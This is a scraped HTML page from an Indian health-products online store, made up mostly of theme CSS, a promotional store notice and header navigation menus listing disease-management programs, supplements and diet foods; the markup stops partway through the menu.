repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive tag tag-truweight-loss-reviews tag-16087 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="a82ce4eb70a2022b019182aa9b25db91" style="display:none;"><span style="font-size: 14px">Buy1 Get1 FREE!!
<strong class="store_coupon">No coupon code needed.</strong><br> COD &amp; Free Shipping for orders above Rs 600<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
